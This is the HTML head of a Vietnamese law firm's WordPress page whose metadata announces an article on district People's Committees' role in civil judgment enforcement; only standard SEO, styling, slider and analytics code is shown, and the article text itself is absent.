

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://luatmyway.vn/quy-dinh-phap-luat-ve-nhiem-vu-quyen-han-cua-uy-ban-nhan-dan-cap-huyen-trong-thi-hanh-an-dan-su/
body_size: 16651
content:
<!DOCTYPE html>
<html lang="vi"
	xmlns:og="http://opengraphprotocol.org/schema/"
	xmlns:fb="http://www.facebook.com/2008/fbml">
<head itemscope itemtype="http://schema.org/WebSite">
<meta name="robots" content="index,dofollow">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://luatmyway.vn/xmlrpc.php">
<script src="https://luatmyway.vn/wp-content/themes/tesotheme/js/jquery.js"></script>
<script src="https://luatmyway.vn/wp-content/themes/tesotheme/js/owl.carousel.min.js"></script>

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.1 (Yoast SEO v25.4) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Quy định pháp luật về nhiệm vụ, quyền hạn của ủy ban nhân dân cấp huyện trong thi hành án dân sự - LuatMyWay.vn</title>
	<link rel="canonical" href="https://luatmyway.vn/quy-dinh-phap-luat-ve-nhiem-vu-quyen-han-cua-uy-ban-nhan-dan-cap-huyen-trong-thi-hanh-an-dan-su/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Quy định pháp luật về nhiệm vụ, quyền hạn của ủy ban nhân dân cấp huyện trong thi hành án dân sự" />
	<meta property="og:description" content="Bài viết dưới đây, Công ty luật TNHH My Way xin được hỗ trợ tư vấn quý khách về quy định pháp luật liên quan đến Nhiệm vụ, quyền hạn của Ủy ban nhân dân cấp huyện trong thi hành [&hellip;]" />
	<meta property="og:url" content="https://luatmyway.vn/quy-dinh-phap-luat-ve-nhiem-vu-quyen-han-cua-uy-ban-nhan-dan-cap-huyen-trong-thi-hanh-an-dan-su/" />
	<meta property="og:site_name" content="LuatMyWay.vn" />
	<meta property="article:publisher" content="https://www.facebook.com/nhansungheluat/" />
	<meta property="article:published_time" content="2020-04-17T09:24:15+00:00" />
	<meta property="article:modified_time" content="2020-04-26T19:33:48+00:00" />
	<meta property="og:image" content="https://luatmyway.vn/wp-content/uploads/2_AQPY.jpg" />
	<meta property="og:image:width" content="530" />
	<meta property="og:image:height" content="315" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Le Tuyen" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Được viết bởi" />
	<meta name="twitter:data1" content="Le Tuyen" />
	<meta name="twitter:label2" content="Ước tính thời gian đọc" />
	<meta name="twitter:data2" content="4 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://luatmyway.vn/quy-dinh-phap-luat-ve-nhiem-vu-quyen-han-cua-uy-ban-nhan-dan-cap-huyen-trong-thi-hanh-an-dan-su/#article","isPartOf":{"@id":"https://luatmyway.vn/quy-dinh-phap-luat-ve-nhiem-vu-quyen-han-cua-uy-ban-nhan-dan-cap-huyen-trong-thi-hanh-an-dan-su/"},"author":{"name":"Le Tuyen","@id":"https://luatmyway.vn/#/schema/person/b44f34276729973ded4aa5a70977116d"},"headline":"Quy định pháp luật về nhiệm vụ, quyền hạn của ủy ban nhân dân cấp huyện trong thi hành án dân sự","datePublished":"2020-04-17T09:24:15+00:00","dateModified":"2020-04-26T19:33:48+00:00","mainEntityOfPage":{"@id":"https://luatmyway.vn/quy-dinh-phap-luat-ve-nhiem-vu-quyen-han-cua-uy-ban-nhan-dan-cap-huyen-trong-thi-hanh-an-dan-su/"},"wordCount":771,"publisher":{"@id":"https://luatmyway.vn/#organization"},"image":{"@id":"https://luatmyway.vn/quy-dinh-phap-luat-ve-nhiem-vu-quyen-han-cua-uy-ban-nhan-dan-cap-huyen-trong-thi-hanh-an-dan-su/#primaryimage"},"thumbnailUrl":"https://luatmyway.vn/wp-content/uploads/2_AQPY.jpg","articleSection":["Tố tụng dân sự"],"inLanguage":"vi"},{"@type":"WebPage","@id":"https://luatmyway.vn/quy-dinh-phap-luat-ve-nhiem-vu-quyen-han-cua-uy-ban-nhan-dan-cap-huyen-trong-thi-hanh-an-dan-su/","url":"https://luatmyway.vn/quy-dinh-phap-luat-ve-nhiem-vu-quyen-han-cua-uy-ban-nhan-dan-cap-huyen-trong-thi-hanh-an-dan-su/","name":"Quy định pháp luật về nhiệm vụ, quyền hạn của ủy ban nhân dân cấp huyện trong thi hành án dân sự - LuatMyWay.vn","isPartOf":{"@id":"https://luatmyway.vn/#website"},"primaryImageOfPage":{"@id":"https://luatmyway.vn/quy-dinh-phap-luat-ve-nhiem-vu-quyen-han-cua-uy-ban-nhan-dan-cap-huyen-trong-thi-hanh-an-dan-su/#primaryimage"},"image":{"@id":"https://luatmyway.vn/quy-dinh-phap-luat-ve-nhiem-vu-quyen-han-cua-uy-ban-nhan-dan-cap-huyen-trong-thi-hanh-an-dan-su/#primaryimage"},"thumbnailUrl":"https://luatmyway.vn/wp-content/uploads/2_AQPY.jpg","datePublished":"2020-04-17T09:24:15+00:00","dateModified":"2020-04-26T19:33:48+00:00","breadcrumb":{"@id":"https://luatmyway.vn/quy-dinh-phap-luat-ve-nhiem-vu-quyen-han-cua-uy-ban-nhan-dan-cap-huyen-trong-thi-hanh-an-dan-su/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://luatmyway.vn/quy-dinh-phap-luat-ve-nhiem-vu-quyen-han-cua-uy-ban-nhan-dan-cap-huyen-trong-thi-hanh-an-dan-su/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://luatmyway.vn/quy-dinh-phap-luat-ve-nhiem-vu-quyen-han-cua-uy-ban-nhan-dan-cap-huyen-trong-thi-hanh-an-dan-su/#primaryimage","url":"https://luatmyway.vn/wp-content/uploads/2_AQPY.jpg","contentUrl":"https://luatmyway.vn/wp-content/uploads/2_AQPY.jpg","width":530,"height":315},{"@type":"BreadcrumbList","@id":"https://luatmyway.vn/quy-dinh-phap-luat-ve-nhiem-vu-quyen-han-cua-uy-ban-nhan-dan-cap-huyen-trong-thi-hanh-an-dan-su/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://luatmyway.vn/"},{"@type":"ListItem","position":2,"name":"Quy định pháp luật về nhiệm vụ, quyền hạn của ủy ban nhân dân cấp huyện trong thi hành án dân sự"}]},{"@type":"WebSite","@id":"https://luatmyway.vn/#website","url":"https://luatmyway.vn/","name":"LuatMyWay.vn","description":"Dịch vụ Luật sư","publisher":{"@id":"https://luatmyway.vn/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://luatmyway.vn/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"},{"@type":"Organization","@id":"https://luatmyway.vn/#organization","name":"LuatMyWay.vn","url":"https://luatmyway.vn/","logo":{"@type":"ImageObject","inLanguage":"vi","@id":"https://luatmyway.vn/#/schema/logo/image/","url":"https://luatmyway.vn/wp-content/uploads/luatmyway-logo-e1568860796102.png","contentUrl":"https://luatmyway.vn/wp-content/uploads/luatmyway-logo-e1568860796102.png","width":252,"height":60,"caption":"LuatMyWay.vn"},"image":{"@id":"https://luatmyway.vn/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/nhansungheluat/"]},{"@type":"Person","@id":"https://luatmyway.vn/#/schema/person/b44f34276729973ded4aa5a70977116d","name":"Le Tuyen","image":{"@type":"ImageObject","inLanguage":"vi","@id":"https://luatmyway.vn/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2fbc736e3620980a6df4f366b6b70bb11596cb9ca4752599904ae7c531841465?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2fbc736e3620980a6df4f366b6b70bb11596cb9ca4752599904ae7c531841465?s=96&d=mm&r=g","caption":"Le Tuyen"},"url":"https://luatmyway.vn/author/tuyenle/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="alternate" type="application/rss+xml" title="Dòng thông tin LuatMyWay.vn &raquo;" href="https://luatmyway.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="LuatMyWay.vn &raquo; Dòng bình luận" href="https://luatmyway.vn/comments/feed/" />
 <meta property="og:title" content="Quy định pháp luật về nhiệm vụ, quyền hạn của ủy ban nhân dân cấp huyện trong thi hành án dân sự"/>
 <meta property="og:description" content="Dịch vụ Luật sư"/>
 <meta property="og:type" content="article"/>
 <meta property="og:url" content="https://luatmyway.vn/quy-dinh-phap-luat-ve-nhiem-vu-quyen-han-cua-uy-ban-nhan-dan-cap-huyen-trong-thi-hanh-an-dan-su/"/>
 <meta property="og:site_name" content="LuatMyWay.vn"/>
 <meta property="og:image" content="https://luatmyway.vn/wp-content/uploads/2_AQPY.jpg"/>
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/luatmyway.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://luatmyway.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://luatmyway.vn/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.5.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://luatmyway.vn/wp-content/themes/tesotheme/css/bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://luatmyway.vn/wp-content/themes/tesotheme/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://luatmyway.vn/wp-content/themes/tesotheme/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//luatmyway.vn/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://luatmyway.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://luatmyway.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://luatmyway.vn/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.5.1" id="tp-tools-js"></script>
<script type="text/javascript" src="https://luatmyway.vn/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.5.1" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://luatmyway.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://luatmyway.vn/wp-json/wp/v2/posts/1089" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://luatmyway.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel='shortlink' href='https://luatmyway.vn/?p=1089' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://luatmyway.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fluatmyway.vn%2Fquy-dinh-phap-luat-ve-nhiem-vu-quyen-han-cua-uy-ban-nhan-dan-cap-huyen-trong-thi-hanh-an-dan-su%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://luatmyway.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fluatmyway.vn%2Fquy-dinh-phap-luat-ve-nhiem-vu-quyen-han-cua-uy-ban-nhan-dan-cap-huyen-trong-thi-hanh-an-dan-su%2F&#038;format=xml" />
<meta name="generator" content="Powered by Slider Revolution 5.4.5.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://luatmyway.vn/wp-content/uploads/cropped-luat-my-way-logo-circle-32x32.png" sizes="32x32" />
<link rel="icon" href="https://luatmyway.vn/wp-content/uploads/cropped-luat-my-way-logo-circle-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://luatmyway.vn/wp-content/uploads/cropped-luat-my-way-logo-circle-180x180.png" />
<meta name="msapplication-TileImage" content="https://luatmyway.vn/wp-content/uploads/cropped-luat-my-way-logo-circle-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2YTCK0ZYWG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2YTCK0ZYWG');
</script>
</head>

<body class="wp-singular post-template-default single single-post postid-1089 single-format-standard wp-custom-logo wp-theme-tesotheme" itemscope itemtype="http://schema.org/WebPage">

<div id="page" class="site">
